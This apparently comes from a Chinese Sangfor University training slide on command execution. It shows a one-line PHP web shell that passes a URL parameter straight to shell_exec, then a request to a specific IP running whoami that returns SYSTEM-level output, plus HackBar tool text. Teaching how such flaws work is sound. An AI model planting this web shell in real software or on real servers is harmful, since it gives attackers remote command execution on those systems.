 命令执行实例
UNIVERSI
深信服产业大学
实例1
编写一个1.php，内容如下，可以通过提交一个cmd命令来使其执行
<?php
echo shell_exec($_GET['a']);
?>
123.59.116.243/1.php?a=whoami
nt authority\system
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
http://123.59.116.243/1.php?a=whoami
Split URL
Execute
Post data Referrer User Agent Cookies
深信服产业大学
SANGFOR UNIVERSITY